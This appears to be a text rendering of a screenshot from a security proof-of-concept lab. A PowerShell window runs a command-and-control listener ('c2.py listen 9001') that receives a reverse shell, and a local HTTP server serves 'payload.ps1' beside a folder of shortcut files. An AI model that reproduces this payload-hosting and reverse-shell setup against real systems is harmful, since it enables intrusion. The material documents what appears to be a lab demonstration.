 Windows PowerShell
PS C:\Users\ \Desktop\proof-of-concepts\payload hosting> python .\c2.py listen 9001
[+] Listening on 0.0.0.0:9001
[+] Connection from 127.0.0.1:58154
Shell>
lnk
Manage
Manage
File
Home
Share
View
Shortcut Tools
Application Tools
proof-of-co... > lnk
Search lnk
Name
Date modified
Quick access
notepad.exe
6/25/2025 6:19 PM
OneDrive
Untitled - Notepad
File Edit Format View Help
Windows PowerShell
PS C:\Users\ \Desktop\proof-of-concepts\payload hosting> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/)
::ffff:127.0.0.1 - - [25/Jun/2025 18:32:36] "GET /payload.ps1 HTTP/1.1" 200 -
ENG
6:32 PM
6/25/2025
4